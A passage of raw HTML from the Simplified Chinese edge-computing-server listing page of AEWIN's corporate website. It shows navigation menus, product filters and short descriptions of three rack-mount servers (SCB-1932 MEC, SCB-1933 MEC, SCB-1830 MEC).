class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="hover:text-blue-300">高性能系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="hover:text-blue-300">主流系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="hover:text-blue-300">标准系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="hover:text-blue-300">入门级系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="hover:text-blue-300">工业防火墙</a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="hover:text-blue-300">所有系列</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="hover:text-blue-300">通用服务器</a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="hover:text-blue-300">边缘计算服务器</a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="hover:text-blue-300">工作站</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="hover:text-blue-300">1 ~ 10G</a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="hover:text-blue-300">25G ~ 100G</a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="hover:text-blue-300">Mixed</a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="hover:text-blue-300">PoE+</a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="hover:text-blue-300">QAT</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="hover:text-blue-300">安全</a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="hover:text-blue-300">IPMI</a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="hover:text-blue-300">VGA</a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="hover:text-blue-300">RAID</a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="hover:text-blue-300">QAT</a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="hover:text-blue-300">存储</a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="hover:text-blue-300">PCIe Conv Kit</a></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-11089"> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" target="">工作负载优化</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-12708"> <a href="https://www.aewin.cn/taxonomy_application/edgeai-zh-hans/" target="">边缘人工智能</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6500"> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" target="">网路安全与运算</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6268"> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" target="">软体定义广域网路(SD-WAN)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6269"> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" target="">虚拟化平台技术(NFVI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6301"> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" target="">边缘运算/人工智慧(Edge Computing & AI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6302"> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" target="">5G/开放式虚拟接入网</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-6665"> <a href="https://www.aewin.cn/news/" target="">最新消息</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-exhibitions menu-item-6666"> <a href="https://www.aewin.cn/exhibitions/" target="">展览资讯</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6304"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="">技术专栏</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-white menu-item-6951"> <a href="https://www.aewin.cn/white/" target="">白皮书</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"> <a href="https://www.aewin.cn/company-profile/" target="">公司简介</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-11711"> <a href="https://www.aewin.cn/about-us/" target="">关于其阳</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"> <a href="https://www.aewin.cn/odm/" target="">ODM / OEM 服务</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-office menu-item-6952"> <a href="https://www.aewin.cn/office/" target="">全球据点</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"> <a href="https://www.aewin.cn/welcome-to-join-us/" target="">加入其阳</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div></nav><nav class="fixed z-30 flex items-center justify-center w-full h-12 bg-white border-gray-900 max-w-1920 x-center lg:hidden border-b-1"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a> <button class="absolute flex items-center right-10 hamburger"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger.svg" alt="hamburger" width="26"> </button> <button class="absolute flex items-center hidden right-10 hamburger-close"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger_close.svg" alt="hamburger_close" width="24"> </button><div class="fixed z-30 flex-grow hidden w-full min-h-screen text-lg text-gray-200 bg-white top-48 m-nav"><div class="p-8 uppercase tracking-px-07"> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品资讯</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">解决方案</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品应用</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">最新消息</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">关于其阳</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="https://www.aewin.cn/sales-and-quotation/"  class="flex items-center py-4 justify-between "> <span class="mr-2">联络我们</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a href="javascript:;" class="flex items-center justify-between py-4 m-has-mega-menu"> <span class="mr-2"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div><div class="pl-6 mt-5 font-bold js-item">网通产品</div> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="py-2 pl-8 js-item"> 高性能系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="py-2 pl-8 js-item"> 主流系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="py-2 pl-8 js-item"> 标准系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="py-2 pl-8 js-item"> 入门级系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="py-2 pl-8 js-item"> 工业防火墙 </a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="py-2 pl-8 js-item"> 网通产品 </a><div class="pl-6 mt-5 font-bold js-item">服务器</div> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="py-2 pl-8 js-item"> 通用服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="py-2 pl-8 js-item"> 边缘计算服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="py-2 pl-8 js-item"> 工作站 </a> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" class="py-2 pl-8 js-item"> AEWIN Edge AI加速器支持指南 </a><div class="pl-6 mt-5 font-bold js-item">网路扩充卡</div> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="py-2 pl-8 js-item"> 1 ~ 10G </a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="py-2 pl-8 js-item"> 25G ~ 100G </a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="py-2 pl-8 js-item"> Mixed </a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="py-2 pl-8 js-item"> PoE+ </a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="py-2 pl-8 js-item"> QAT </a><div class="pl-6 mt-5 font-bold js-item">其他模组</div> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="py-2 pl-8 js-item"> 安全 </a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="py-2 pl-8 js-item"> IPMI </a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="py-2 pl-8 js-item"> VGA </a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="py-2 pl-8 js-item"> RAID </a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="py-2 pl-8 js-item"> QAT </a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="py-2 pl-8 js-item"> 存储 </a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="py-2 pl-8 js-item"> PCIe Conv Kit </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" class="py-2 pl-8 js-item"> 工作负载优化 </a> <a href="https://edgeai.aewin.com/9" class="py-2 pl-8 js-item"> 边缘人工智能 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" class="py-2 pl-8 js-item"> 网路安全与运算 </a> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" class="py-2 pl-8 js-item"> 软体定义广域网路(SD-WAN) </a> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" class="py-2 pl-8 js-item"> 虚拟化平台技术(NFVI) </a> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" class="py-2 pl-8 js-item"> 边缘运算/人工智慧(Edge Computing & AI) </a> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" class="py-2 pl-8 js-item"> 5G/开放式虚拟接入网 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/news/" class="py-2 pl-8 js-item"> 全部新聞 </a> <a href="https://www.aewin.cn/exhibitions/" class="py-2 pl-8 js-item"> 展览资讯 </a> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" class="py-2 pl-8 js-item"> 技术专栏 </a> <a href="https://www.aewin.cn/white/" class="py-2 pl-8 js-item"> 白皮书 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/company-profile/" class="py-2 pl-8 js-item"> 公司简介 </a> <a href="https://www.aewin.cn/about-us/" class="py-2 pl-8 js-item"> 关于其阳 </a> <a href="https://www.aewin.cn/office/" class="py-2 pl-8 js-item"> 全球据点 </a> <a href="https://www.aewin.cn/odm/" class="py-2 pl-8 js-item"> ODM / OEM 服务 </a> <a href="https://www.aewin.cn/welcome-to-join-us/" class="py-2 pl-8 js-item"> 加入其阳 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/zh-hant/taxonomy_products/edge-computing-zh-hant/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="zh-hant">繁體中文</span> </a> <a href="https://www.aewin.cn/en/taxonomy_products/edge-computing-server/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="en">English</span> </a> <a href="https://www.aewin.cn/ko/taxonomy_products/edge-computing-ko/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="ko">한국어</span> </a></div></nav><section class="relative overflow-hidden pt-px-210 pb-40 xl:h-500" id="scene-1"> <img class="absolute x-y-center object-cover h-full w-full" src="https://www.aewin.cn/wp-content/uploads/2019/11/shutterstock_13297997902.jpg" alt="product_list_kv" /><div class="flex flex-col items-center justify-center text-white relative px-4 xl:px-0"><div class="flex items-center x-y-center absolute"> <img class="relative mt-2 max-w-none js-image top-10" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/top_triangle.png"
alt="top_triangle"></div><h2 class="text-lg tracking-px-09 relative js-text">Products</h2><h3 id="246" class="text-3xl xl:text-4xl tracking-px-18 relative js-text term_id">边缘计算服务器</h3><p class="js-text tracking-px-08 max-w-708 mx-auto clamp-3 relative text-center"></p></div></section><section class="
relative pt-3 pb-px-14"><div class="bg-blue-300 opacity-25 w-full h-full absolute top-0 left-0"></div><div class="container mx-auto flex flex-wrap justify-center items-center"><div class="px-4 w-full max-w-332"> <multiselect v-model="product1" placeholder="CPU" :options="[
{ name: 'AMD EPYC', slug: 'amd-epyc-zh-hans' },
{ name: 'AMD EPYC', slug: 'amd-epyc-2-zh-hans-2' },
{ name: 'AMD Ryzen', slug: 'amd-ryzen-zh-hans' },
{ name: 'Cavium', slug: 'cavium-zh-hans' },
{ name: 'Intel Atom', slug: 'intel-atom-zh-hans-2' },
{ name: 'Intel Celeron', slug: 'intel-celeron-zh-hans' },
{ name: 'Intel Core', slug: 'cpu-1-zh-hans-2' },
{ name: 'Intel Pentium', slug: 'intel-pentium-zh-hans' },
{ name: 'intel Xeon', slug: 'intel-xeon-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" :allow-empty="false" class="max-w-300 border-blue-700"></multiselect></div><div class="px-4 cursor-pointer z-10 tracking-px-08 text-blue-400 flex flex-col items-center justify-center xl:mr-32 w-full md:w-auto mt-2 md:mt-0" @click="filterShow = !filterShow"> <span>Advanced Filter</span> <svg x="0px" y="0px" viewbox="0 0 10 6" width="11" height="6"> <polygon class="fill-current" points="4.9,6 0,1.1 1.2,0 4.9,3.7 8.6,0 9.8,1.1   "/> </svg></div></div><transition name="fade"><div class="container max-w-1000 flex-wrap mx-auto flex justify-center mt-4 md:mt-px-30" v-if="filterShow"><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product2" placeholder="Ethernet Ports" :options="[
{ name: 'Bypass (Pair)', slug: 'eth-1-zh-hans-2' },
{ name: 'QSFP28', slug: 'qsfp28-zh-hans' },
{ name: 'RJ45', slug: 'rj45-zh-hans' },
{ name: 'SFP', slug: 'sfp-zh-hans' },
{ name: 'SFP+', slug: 'sfpplus-zh-hans' },
{ name: 'SFP28', slug: 'sfp28-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product3" placeholder="NIC module slot" :options="[
{ name: '1-4', slug: 'nic-1-zh-hans-2' },
{ name: '5-8', slug: '5-8-zh-hans' },
{ name: '9-12', slug: '9-12-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product4" placeholder="Expansion Slot" :options="[
{ name: 'M.2', slug: 'm-2-zh-hans' },
{ name: 'mPCIe', slug: 'mpcie-zh-hans' },
{ name: 'OCuLink', slug: 'ex-1-zh-hans-2' },
{ name: 'PCIe x1', slug: 'pcie-x1-zh-hans' },
{ name: 'PCIe x16', slug: 'pcie-x16-zh-hant-zh-hans-2' },
{ name: 'PCIe x16', slug: 'pcie-x16-zh-hans' },
{ name: 'PCIe x4', slug: 'pcie-x4-zh-hans' },
{ name: 'PCIe x8', slug: 'pcie-x8-zh-hant-zh-hans-2' },
{ name: 'PCIe x8', slug: 'pcie-x8-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product5" placeholder="Form Factor" :options="[
{ name: '1U Rack-mount', slug: '1u-rack-mount-zh-hans-2' },
{ name: '2U Rack-mount', slug: '2u-rack-mount-zh-hans' },
{ name: '3U Rack-mount', slug: '3u-rack-mount-zh-hans' },
{ name: 'Desktop', slug: 'desktop-zh-hans-2' },
{ name: 'DIN-Rail', slug: 'din-rail-zh-hans-2' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div></div> </transition></section><section class="pt-4 pb-24 xl:pb-px-100 xl:pt-8 bg-gray-1600" id="scene-2"><div id="ajax-container" class="container mx-auto flex xl:max-w-1228 flex-col xl:flex-row xl:flex-wrap"><div class="xl:w-1/3 px-px-14 pt-px-28"> <a class="card-product" href="https://www.aewin.cn/products/scb-1932-mec/"> <img class="max-w-250 mx-auto mb-px-6" src="https://www.aewin.cn/wp-content/uploads/2021/09/scb-1932c_Fside.jpg" alt=""><div class="text-lg font-bold tracking-px-09 text-blue-400">SCB-1932 MEC</div><p class="text-sm leading-171 tracking-px-07 text-gray-200 mb-6"> 2U机架式设备，基于双路第三代Intel®
Xeon®
Scalable处理器(Ice
Lake-SP)和Intel®
C621A/C627A
PCH边缘计算服务器，支持DDR4
RDIMM最高可达
1TB，2个用于GPU的双宽度FHFL
PCIe
Gen4
x
16插槽，4
x
PCIe
Gen4扩展模块托架，2
...</p><div class="btn-link"> READ MORE</div> </a></div><div class="xl:w-1/3 px-px-14 pt-px-28"> <a class="card-product" href="https://www.aewin.cn/products/scb-1933-mec/"> <img class="max-w-250 mx-auto mb-px-6" src="https://www.aewin.cn/wp-content/uploads/2021/09/scb-1932c_Fside.jpg" alt=""><div class="text-lg font-bold tracking-px-09 text-blue-400">SCB-1933 MEC</div><p class="text-sm leading-171 tracking-px-07 text-gray-200 mb-6"> 2U机架式设备，基于单路第三代Intel®
Xeon®
Scalable处理器(Ice
Lake-SP)和Intel®
C621A/C627A
PCH边缘计算服务器，支持DDR4
RDIMM最高可达
1TB、2个用于GPU的双宽度FHFL
PCIe
Gen4
x
16插槽、4
x
PCIe
Gen4扩展模块托架，1
...</p><div class="btn-link"> READ MORE</div> </a></div><div class="xl:w-1/3 px-px-14 pt-px-28"> <a class="card-product" href="https://www.aewin.cn/products/scb-1830-mec/"> <img class="max-w-250 mx-auto mb-px-6" src="https://www.aewin.cn/wp-content/uploads/2020/07/SCB-1830_T4.jpg" alt=""><div class="text-lg font-bold tracking-px-09 text-blue-400">SCB-1830 MEC</div><p class="text-sm leading-171 tracking-px-07 text-gray-200 mb-6"> 1U机架式边缘计算服务器，支持Intel®
Xeon®
D-2100（Skylake-D）系列处理器、4
x
DDR4内存插槽、console端口、2
x
USB
3.0、2
x
1GbE
RJ45（Intel
i210
AT）、8
x
1GbE
...</p><div class="btn-link"> READ MORE</div> </a></div></div> <loading :active.sync="isLoading" color="#4387df"></loading></section><footer id="footer" class="bg-gray-800"><div class="bg-gray-800 breadcrumbs"><div
class="container relative flex-row flex-wrap block px-8 pt-6 mx-auto text-sm text-gray-500 max-w-1240 xl:px-4 xl:flex xl:pt-4 tracking-px-07"><p id="breadcrumbs"><span><span><a href="https://www.aewin.cn/">Home</a> <span><a href="https://www.aewin.cn/taxonomy_products/product-02-zh-hans/">Server</a> <span class="breadcrumb_last" aria-current="page">边缘计算服务器</span></span></span></span></p><div class="hidden w-full h-px mt-4 bg-gray-400 opacity-2 xl:block"></div></div></div><div class="container flex-row flex-wrap block px-4 pt-6 pb-6 mx-auto max-w-1240 xl:flex"><div
class="flex flex-col flex-wrap flex-auto h-auto mx-auto text-sm text-gray-500 xl:h-56 leading-footer-md tracking-px-07 md:mr-0 xl:mx-0 xl:max-w-full"><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 xl:py-0 leading-footer-xl footer-toggle border-t-1 border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 关于其阳 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/milestones/" target="_self">企业沿革</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/d/s/dividend_3564.html" target="_blank">历年股利</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/q/bc?s=3564" target="_blank">股价资讯</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/commitment-and-policy/" target="_self">承诺与政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/investor/" target="_self">发言人</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 营运获利 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://mops.twse.com.tw/mops/web/t05st10_ifrs" target="_blank">月营收报告</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/tag_file/quarterly-results/" target="_self">季营收报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 年度报告 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/tag_file/annual-reports/" target="_self">年度报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 治理专区 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/corporategovernance/" target="_self">公司治理</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/major_internal_policies_se/" target="_self">主要内部政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/stakeholder-service/" target="_self">利害关系人专区</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 股东会资讯 <img class="inline-block w-2 ml-2 arrow xl:hidden" 